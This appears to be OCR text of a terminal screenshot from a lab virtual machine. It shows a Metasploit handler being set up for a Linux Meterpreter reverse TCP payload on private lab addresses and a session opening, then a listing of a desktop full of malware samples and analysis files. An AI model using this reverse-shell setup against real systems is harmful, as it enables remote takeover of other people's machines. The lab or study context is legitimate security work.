 1 2 3 4
22:17
sharshar@vbox: ~/Downloads
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.57.11
LHOST ⇒ 192.168.57.11
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.57.11:4444
[*] Sending stage (1017704 bytes) to 192.168.57.10
[*] Meterpreter session 1 opened (192.168.57.11:4444 → 192.168.57.10:36898) at 2025-05-10 22:16:12 +0200
meterpreter >
meterpreter > ls
Listing: /home/sharshar/Desktop
Mode Size Type Last modified Name
100755/rwxr-xr-x 478110 fil 2025-05-09 17:37:24 +0200 8e3ca8c87660e151c565c56ce82d0000cb13fede57bc16915b8ecd9f193c1cb0.ps1
100755/rwxr-xr-x 66704 fil 2025-05-09 18:18:02 +0200 952195d3e97c81dc47090e7e136cbd10e40608074336b3ef52cb0830da2fdfdd.elf
100666/rw-rw-rw- 16 fil 2025-05-09 19:39:16 +0200 CommId
100775/rwxrwxr-x 170579136 fil 2025-04-27 15:09:47 +0200 Cutter-v2.4.0-Linux-Qt5-x86_64.AppImage
100755/rwxr-xr-x 920568 fil 2025-05-09 17:27:24 +0200 aa581b269bdf8fce1e9d4d3f6d49fca1f6afd2b4110d518be33d187553579c97.elf
100664/rw-rw-r-- 5022 fil 2025-05-09 18:07:37 +0200 base.pdf
100755/rwxr-xr-x 67676 fil 2025-05-10 11:05:06 +0200 cd285d1e6f30ff86af4b1b062d53aa6fa83d2cb77c2a5fad0ab4cf2ce62adb25.elf
100664/rw-rw-r-- 92499 fil 2025-05-09 19:17:33 +0200 chat.jpg
100664/rw-rw-r-- 90 fil 2025-05-10 21:39:45 +0200 computer.desktop
100755/rwxr-xr-x 920568 fil 2025-05-09 17:10:02 +0200 d1c43421821020e6d7c1d41b87c578d7730a16b77e94c04a0d3cb942dc9ab617.elf
100644/rw-r--r-- 9044963 fil 2025-05-09 20:27:54 +0200 d1c43421821020e6d7c1d41b87c578d7730a16b77e94c04a0d3cb942dc9ab617.elf.rzdb
100775/rwxrwxr-x 207 fil 2025-05-10 22:13:45 +0200 done.elf
100755/rwxr-xr-x 920568 fil 2025-05-09 14:15:26 +0200 fe75e1046b9ef853781be266804c6c469e4603640dcc53f1e4805dee31e52d0e.elf
100664/rw-rw-r-- 113 fil 2025-05-10 21:39:45 +0200 lubuntu-manual.desktop
100664/rw-rw-r-- 2378 fil 2025-05-10 14:40:21 +0200 malicious_test.py
100775/rwxrwxr-x 207 fil 2025-05-09 21:50:26 +0200 malware.elf
100644/rw-r--r-- 76664 fil 2025-05-09 22:04:37 +0200 malware.elf.rzdb
100664/rw-rw-r-- 94 fil 2025-05-10 21:39:45 +0200 network.desktop
100664/rw-rw-r-- 926695 fil 2025-05-09 18:18:48 +0200 output.pdf
100644/rw-r--r-- 749927 fil 2025-05-09 20:24:06 +0200 output.pdf.rzdb
040755/rwxr-xr-x 4096 dir 2025-05-09 17:24:45 +0200 radare2
100664/rw-rw-r-- 107194 fil 2025-05-09 18:27:21 +0200 screen.jpg
100664/rw-rw-r-- 169433 fil 2025-05-09 18:27:37 +0200 screen1.jpg
100664/rw-rw-r-- 162352 fil 2025-05-09 18:31:47 +0200 screen3.jpg
100664/rw-rw-r-- 96629 fil 2025-05-09 19:02:47 +0200 screen4.jpg
100664/rw-rw-r-- 111510 fil 2025-05-09 19:03:07 +0200 screen5.jpg
100664/rw-rw-r-- 140057 fil 2025-05-09 19:03:36 +0200 screen6.jpg
100664/rw-rw-r-- 100002 fil 2025-05-09 19:03:51 +0200 screen7.jpg
100664/rw-rw-r-- 135253 fil 2025-05-09 22:04:07 +0200 screen8.jpg
100664/rw-rw-r-- 102 fil 2025-05-10 21:39:46 +0200 trash-can.desktop
100664/rw-rw-r-- 93 fil 2025-05-10 21:39:45 +0200 user-home.desktop
100644/rw-r--r-- 20961098 fil 2025-05-09 14:51:11 +0200 velociraptor_client_0.7.1.1_amd64.deb
meterpreter >